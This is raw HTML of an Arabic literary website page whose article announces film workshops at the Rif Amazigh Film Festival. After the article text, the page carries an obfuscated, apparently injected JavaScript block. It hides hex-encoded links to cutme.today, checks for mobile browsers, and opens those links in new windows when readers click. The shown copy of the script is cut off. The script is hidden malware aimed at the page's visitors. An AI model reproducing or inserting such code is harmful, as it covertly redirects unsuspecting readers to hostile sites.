الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-148 has-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-27" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF"><img src="https://aladabia.net/wp-content/uploads/2025/08/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/08/26/%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-pdf/" title="العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF">العدد 81 من مجلة &#8220;طنجة الأدبية&#8221; PDF</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77"><img src="https://aladabia.net/wp-content/uploads/2024/01/aladabia77-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2024/01/09/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-77-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77">طنجة الأدبية تحاور الكاتبة والناقدة والأكاديمية المغربية حورية الخمليشي في عددها 77</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”"><img src="https://aladabia.net/wp-content/uploads/2023/10/طنجة-الأدبية-العدد-76-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2023/06/23/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-76-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 76 من مجلة “طنجة الأدبية”">صدور العدد 76 من مجلة “طنجة الأدبية”</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;"><img src="https://aladabia.net/wp-content/uploads/2022/02/laune-aladabia-75-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/02/18/%d8%b5%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d8%b9%d8%af%d8%af-75-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/" title="صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;">صدور العدد 75 من مجلة &#8220;طنجة الأدبية&#8221;</a></h3></div></div></div></li></ul></li>
</ul></div>		</nav><!-- #site-navigation -->

	</div>
</div><!-- .moheet-top-header -->
<header id="masthead" class="site-header header-layout2" role="banner">
	<div class="logo-ad-wrapper clearfix">
		<div class="moheet-container">
			<div class="site-branding">
				
				<a href="https://aladabia.net/" class="custom-logo-link" rel="home"><img width="266" height="90" src="https://aladabia.net/wp-content/uploads/2018/03/cropped-logo-adabia-1.png" class="custom-logo" alt="موقع طنجة الأدبية" decoding="async" /></a>
				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://aladabia.net/" rel="home">موقع طنجة الأدبية</a></p>
											<p class="site-description">مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات</p>
									</div>
			</div><!-- .site-branding -->
			<div class="header-ad-wrapper">
							</div><!-- .header-ad-wrapper -->
		</div><!-- .moheet-container -->
	</div><!-- .logo-ad-wrapper -->

				<nav id="site-navigation" class="main-navigation clearfix " role="navigation">
			<div class="nav-wrapper">
				<div class="nav-toggle hide">
	                <span> </span>
	                <span> </span>
	                <span> </span>
	            </div>
	            <div class="main-menu-container">
				<div class="menu-main-menu-container"><ul id="primary-menu" class="menu moheet_mega_menu"><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home page_item page-item-73 no-mega-menu"><a href="https://aladabia.net/">الرئيسية</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children page_item page-item-91 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a>
<ul class="sub-menu">
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent page_item page-item-93 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%85%d8%aa%d8%a7%d8%a8%d8%b9%d8%a7%d8%aa/">متابعات</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-92 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a5%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa/">إصدارات</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-94 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a>
<ul class="sub-menu">
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-9772 no-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-535 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%83%d8%b1%d9%8a%d9%85-%d8%a8%d8%b1%d8%b4%d9%8a%d8%af/">أنا الموقع أسفله</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-536 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%8a%d9%88%d9%86%d8%b3-%d8%a5%d9%85%d8%ba%d8%b1%d8%a7%d9%86/">أوراق ممنوعة</a></li>
	<li id="menu-item-1208" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1208 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a5%d8%b4%d8%b1%d8%a7%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9/">إشراقة الحياة</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-537 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a7%d8%ad%d9%85%d8%af-%d9%82%d8%b5%d9%88%d8%a7%d8%b1/">بيت الحكمة</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-552 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%a3%d8%a8%d9%88-%d8%a8%d9%83%d8%b1-%d8%a7%d9%84%d8%b9%d8%b2%d8%a7%d9%88%d9%8a/">رؤية</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-538 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d9%86%d8%ac%d9%8a%d8%a8-%d8%a7%d9%84%d8%b9%d9%88%d9%81%d9%8a/">عوالم أدبية</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-539 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%ba%d9%86%d9%8a-%d9%81%d9%88%d8%b2%d9%8a/">فضاءات</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-95 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/">إبداع</a>
<ul class="sub-menu">
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-98 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d9%82%d8%b5%d8%a9/">قصة</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-97 no-mega-menu"><a href="https://aladabia.net/category/%d8%a5%d8%a8%d8%af%d8%a7%d8%b9/%d8%b4%d8%b9%d8%b1/">شعر</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-100 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%86%d9%88%d9%86/">فنون</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-99 no-mega-menu"><a href="https://aladabia.net/category/%d8%ad%d9%88%d8%a7%d8%b1%d8%a7%d8%aa/">حوارات</a></li>
<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-106 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa-%d9%88-%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa/">مقالات و دراسات</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-107 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%84%d9%81%d8%a7%d8%aa/">ملفات</a></li>
<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children page_item page-item-10476 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-1401 no-mega-menu"><a href="https://aladabia.net/category/%d8%a3%d9%82%d9%88%d8%a7%d9%84-%d9%88-%d8%ad%d9%83%d9%85/">أقوال و حكم</a></li>
	<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-10485 no-mega-menu"><a href="https://aladabia.net/category/%d9%81%d9%8a-%d9%85%d8%ab%d9%84-%d9%87%d8%b0%d8%a7-%d8%a7%d9%84%d9%8a%d9%88%d9%85/">في مثل هذا اليوم</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-108 no-mega-menu"><a href="https://aladabia.net/category/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a5%d8%a8%d8%af%d8%a7%d8%b9%d9%8a%d8%a9/">مسارات إبداعية</a></li>
</ul>
</li>
<li id="menu-item-41093" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-41093 no-mega-menu"><a href="https://aladabia.net/category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9/">مكتبة الأدبية</a></li>
<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-15332 no-mega-menu"><a href="https://aladabia.net/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">المجلة الورقية PDF</a></li>
</ul></div>				</div>
			</div><!-- .nav-wrapper -->
			<div class="icons-wrapper clearfix">
								<span class="icon-search moheet-search-in-primary"></span>
											</div><!-- .icons-wrapper -->
								<div class="moheet-search-form-primary"><form role="search" method="get" class="search-form" action="https://aladabia.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
					</nav><!-- #site-navigation -->
</header><!-- #masthead -->


 


	<div id="content" class="site-content">
	    
	    <ins id="ad6d1938" style="display: inline-block;"></ins>

	

	
<div class="moheet-container">
	
<div id="primary" class="content-area moheet-content">
	<main id="main" class="site-main" role="main">
		<article id="post-38430" class="post-38430 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-10">
			<div class="moheet-bread-home" id="moheet-breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/">الرئيسية</a></span>  &frasl;   <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://aladabia.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار</a></span>  &frasl;   <span class="current">مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية</span></div>			<header class="entry-header">
				<h1 class="entry-title">مهرجان الريف للفيلم الأمازيغي يعلن عن فتح باب التسجيل في الورشات التكوينية</h1>
			</header><!-- .entry-header -->

			<div class="entry-meta clearfix">
				<span class="post-author"><span class="author vcard"><a class="url fn n" href="https://aladabia.net/author/pdj/">طنجة الأدبية</a></span></span><span class="posted-on"> <a href="https://aladabia.net/2024/02/16/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%b1%d9%8a%d9%81-%d9%84%d9%84%d9%81%d9%8a%d9%84%d9%85-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a-%d9%8a%d8%b9%d9%84%d9%86-%d8%b9%d9%86/" rel="bookmark"><time class="entry-date published updated" datetime="2024-02-16T13:02:22+03:00">16 فبراير، 2024</time></a></span>			</div><!-- .entry-meta -->

			        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=مهرجان%20الريف%20للفيلم%20الأمازيغي%20يعلن%20عن%20فتح%20باب%20التسجيل%20في%20الورشات%20التكوينية&amp;url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=مهرجان%20الريف%20للفيلم%20الأمازيغي%20يعلن%20عن%20فتح%20باب%20التسجيل%20في%20الورشات%20التكوينية%20-%20https%3A%2F%2Faladabia.net%2F2024%2F02%2F16%2F%25d9%2585%25d9%2587%25d8%25b1%25d8%25ac%25d8%25a7%25d9%2586-%25d8%25a7%25d9%2584%25d8%25b1%25d9%258a%25d9%2581-%25d9%2584%25d9%2584%25d9%2581%25d9%258a%25d9%2584%25d9%2585-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2585%25d8%25a7%25d8%25b2%25d9%258a%25d8%25ba%25d9%258a-%25d9%258a%25d8%25b9%25d9%2584%25d9%2586-%25d8%25b9%25d9%2586%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    	        
			<div class="entry-thumb"><img width="417" height="586" src="https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n.jpg 417w, https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n-213x300.jpg 213w, https://aladabia.net/wp-content/uploads/2024/02/426809262_6883220541800308_8262100765076529751_n-300x423.jpg 300w" sizes="(max-width: 417px) 100vw, 417px" /></div>
			<div class="entry-content">
				<div>
<div class="x1cy8zhl x78zum5 x1q0g3np xod5an3 x1pi30zi x1swvt13 xz9dl7a">
<div class="x1iyjqo2">
<div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
<div class="xu06os2 x1ok221b"></div>
<div class="xu06os2 x1ok221b" style="text-align: justify;">تعلن إدارة مهرجان الريف للفيلم الامازيغي عن فتح باب التسجيل في الورشات التكوينية السينمائية لشباب تطوان والنواحي.</div>
</div>
</div>
</div>
</div>
<div style="text-align: justify;">
<div class="" dir="auto">
<div id=":r7js:" class="x1iorvi4 x1pi30zi x1l90r2v x1swvt13" data-ad-comet-preview="message" data-ad-preview="message">
<div class="x78zum5 xdt5ytf xz62fqu x16ldp7u">
<div class="xu06os2 x1ok221b">
<div class="xdj266r x11i5rnm xat24cr x1mh8g0r x1vvkbs x126k92a">
<div dir="auto">باعتبار عالم الفيلم والسينما احد اهم علامات التطور والرقي والتحضر الإنساني في اشتمالها على جميع الفنون تقريبا وتفاعلها مع الآداب والثقافات والتاريخ ، وعلى هذا صار الاقتراب من هذا العالم يبدأ من (الفكرة ) ومن (المعنى ) ومن القصص التي تعرض على الشاشات ، ان مفتاح هذا كله هو كتابة النصوص للشاشات &#8230;السيناريو و الاخراج و التمثيل.حتى صار تعلم مهارته مطلبا ملحا سواء اكان في اطار الهواية لأولئك الذين مازالوا في بداياتهم ويتدرجون في التعلم او بالنسبة للمحترفين &#8230;من هذا المنطلق نظمنا ورشات في السيناريو ( الاخراج) ( التمثيل) من تنظيم جمعية الورشة السينمائية بتطوان في اطار مهرجان الريف للفيلم الامازيغي من 15الى 18 ماي 2024 وسيتم تسليم شواهد المشاركة في الورشات في مجال السيناريو و الاخراج و التمثيل .</div>
<div dir="auto">ملاحضة املأ هذه الاستمارة ثم ارسلها عبر البريد الاكتروني <a href="mailto:festivalriffilm@gmail.com">festivalriffilm@gmail.com</a> tele- 0666139194</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div dir="auto" style="text-align: justify;"></div>
<div dir="auto"></div>
<div dir="auto"><strong>طنجة الأدبية</strong></div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x68\x59\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x51\x49\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x70\x77\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x54\x65\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x41\x52\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x66\x49\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x4d\x44\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x61\x69\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 